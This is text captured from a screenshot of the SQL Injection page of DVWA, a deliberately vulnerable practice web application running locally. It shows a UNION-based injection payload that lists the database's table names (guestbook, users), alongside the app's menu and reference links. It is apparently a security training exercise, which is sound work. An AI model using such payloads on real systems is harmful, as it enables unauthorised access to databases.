 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%3A+%27+union+select+table_name%2Ctable_name+from+information_schema.tables+where+table_schema%3D%27dvwa%27%23+&Submit=Sub...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: : ' union select table_name,table_name from information_schema.tables where table_schema='dvwa'#
First name: guestbook
Surname: guestbook
ID: : ' union select table_name,table_name from information_schema.tables where table_schema='dvwa'#
First name: users
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
9
Trending videos
Caught on Cam...
Search
13
ENG
IN
16:21
29-04-2025